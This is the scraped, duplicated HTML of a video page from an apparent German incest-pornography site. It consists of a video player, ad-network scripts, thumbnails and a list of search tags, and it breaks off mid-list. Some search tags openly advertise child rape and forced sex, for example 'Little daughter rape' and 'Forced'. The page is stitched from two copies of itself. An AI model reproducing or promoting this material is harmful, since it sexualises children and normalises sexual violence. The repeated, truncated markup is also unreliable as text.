href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="clear"></div>
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BUOsT0VIovqQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                            
                        
                        <div class="full-info">
                            <span><i class="la la-play"></i> 107</span>
                            <span class="right-val"><i class="la la-cloud-upload"></i> 20.02.2022</span>
                            <span class="right-val"><i class="la la-clock"></i> 34:48</span>
                        </div>
                        
                        <div class="f-title-links">
                        
                            <h1>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</h1>
                                
                            <div class="s-list">
                                
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2">
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3">
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            <div class="clear"></div>
                
            <h2>ähnliche videos</h2>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/445867518968205039/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74586</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637626157778/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 6:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640175365509/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237388</span>
                            <span><i class="la la-play"></i> 29.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12778137230088098189/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b155101bfa98518d" src="/thumbs/189/12778137230088098189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 8.03.2023</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1426482545630430758/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514298c626" src="/thumbs/758/1426482545630430758_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172243</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638876597924/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59445</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 19:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640135825155/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 27.01.2021</span>
                            <span><i class="la la-clock"></i> 19:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11221077897521771574/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9bb946e55ec5b436" src="/thumbs/574/11221077897521771574_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 131216</span>
                            <span><i class="la la-play"></i> 28.03.2022</span>
                            <span><i class="la la-clock"></i> 30:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8010473018803564238/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34221</span>
                            <span><i class="la la-play"></i> 27.04.2022</span>
                            <span><i class="la la-clock"></i> 10:20</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16316904070656568787/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e27149cd359c2dd3" src="/thumbs/787/16316904070656568787_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83052</span>
                            <span><i class="la la-play"></i> 20.01.2024</span>
                            <span><i class="la la-clock"></i> 3:14</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11343215810548492075/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9d6b32ae4656672b" src="/thumbs/75/11343215810548492075_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 31.07.2022</span>
                            <span><i class="la la-clock"></i> 21:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640401000441/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e758a7f9" src="/thumbs/441/3824942640401000441_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 20.09.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638750539220/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1084f89dd4" src="/thumbs/220/3824942638750539220_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 6:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638661663439/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107fac7acf" src="/thumbs/439/3824942638661663439_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637416820605/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103579af7d" src="/thumbs/605/3824942637416820605_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 10:30</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636762228364/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 24.07.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1453602093039212840/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="142c3b66f05dd928" src="/thumbs/840/1453602093039212840_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636953883033/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20975</span>
                            <span><i class="la la-play"></i> 6.07.2025</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
                    
            </ul>
            
            
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
        
        <div class="clear"></div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/video/13386158601059579224/js/functions.js
body_size: 3871
content:
 
<!DOCTYPE html>  
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</title>
        <meta name="description" content="Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos - 34:48 - 20.02.2022 - 107" />
        <link rel="alternate" hreflang="de" href="/de/video/13386158601059579224/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/video/13386158601059579224/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="de" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta property="og:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d" />
        <meta property="og:site_name" content="Deutsche Inzest Filme" />
        <meta property="og:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d" />
        <meta property="video:duration" content="PT34M48S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck - 34:48 - 20.02.2022 - 107" />
        <meta name="twitter:title" content="filf step mom gets stood up on valentine s day uses step s. for a r. fuck" />
        <meta name="twitter:site" content="deutscheinzestfilme.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d">
        <meta name="twitter:image" content="https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://deutscheinzestfilme.pro/de/video/13386158601059579224/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d",
  "name": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "description": "filf step mom gets stood up on valentine s day uses step s. for a r. fuck",
  "thumbnailUrl": "https://deutscheinzestfilme.pro/thumbs/224/13386158601059579224_0.jpg",
  "uploadDate": "2022-02-20T00:12:42+00:00",
  "duration": "PT34M48S",
  "publisher": {"@type": "Organization", "name": "deutscheinzestfilme.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="clear"></div>
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/8000/8798/8798.mp4&ses=wxr2%2fEBWC7BLOsT0VIovqQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                            
                        
                        <div class="full-info">
                            <span><i class="la la-play"></i> 107</span>
                            <span class="right-val"><i class="la la-cloud-upload"></i> 20.02.2022</span>
                            <span class="right-val"><i class="la la-clock"></i> 34:48</span>
                        </div>
                        
                        <div class="f-title-links">
                        
                            <h1>Deutsche Inzest Filme - fickfilme inzest - gratis inzest pornos</h1>
                                
                            <div class="s-list">
                                
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2">
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3">
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            <div class="clear"></div>
                
            <h2>ähnliche videos</h2>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/445867518968205039/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74586</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637626157778/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 6:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640175365509/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237388</span>
                            <span><i class="la la-play"></i> 29.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12778137230088098189/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b155101bfa98518d" src="/thumbs/189/12778137230088098189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 8.03.2023</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1426482545630430758/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514298c626" src="/thumbs/758/1426482545630430758_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172243</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638876597924/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59445</span>
                            <span><i class="la la-play"></i> 29.11.2020</span>
                            <span><i class="la la-clock"></i> 19:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640135825155/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 27.01.2021</span>
                            <span><i class="la la-clock"></i> 19:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11221077897521771574/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9bb946e55ec5b436" src="/thumbs/574/11221077897521771574_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 131216</span>
                            <span><i class="la la-play"></i> 28.03.2022</span>
                            <span><i class="la la-clock"></i> 30:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8010473018803564238/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34221</span>
                            <span><i class="la la-play"></i> 27.04.2022</span>
                            <span><i class="la la-clock"></i> 10:20</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16316904070656568787/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e27149cd359c2dd3" src="/thumbs/787/16316904070656568787_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83052</span>
                            <span><i class="la la-play"></i> 20.01.2024</span>
                            <span><i class="la la-clock"></i> 3:14</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11343215810548492075/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9d6b32ae4656672b" src="/thumbs/75/11343215810548492075_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 31.07.2022</span>
                            <span><i class="la la-clock"></i> 21:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640401000441/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e758a7f9" src="/thumbs/441/3824942640401000441_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 20.09.2020</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638750539220/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1084f89dd4" src="/thumbs/220/3824942638750539220_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 6:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638661663439/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107fac7acf" src="/thumbs/439/3824942638661663439_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 20.04.2020</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637416820605/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103579af7d" src="/thumbs/605/3824942637416820605_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 1.10.2020</span>
                            <span><i class="la la-clock"></i> 10:30</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636762228364/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 24.07.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1453602093039212840/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
